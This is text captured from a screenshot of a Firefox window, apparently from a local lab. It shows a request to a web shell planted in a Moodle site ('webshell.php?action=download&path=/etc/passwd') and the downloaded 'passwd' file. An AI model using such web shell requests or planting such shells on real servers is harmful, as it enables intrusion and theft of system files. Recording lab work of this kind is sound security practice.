 New Tab — Mozilla Firefox
New Tab
127.0.0.1:10080/local/moodle_webshell/webshell.php?action=download&path=/etc/passwd
passwd
Completed — 978 bytes
Show all downloads
Firefox
Search with Google or enter address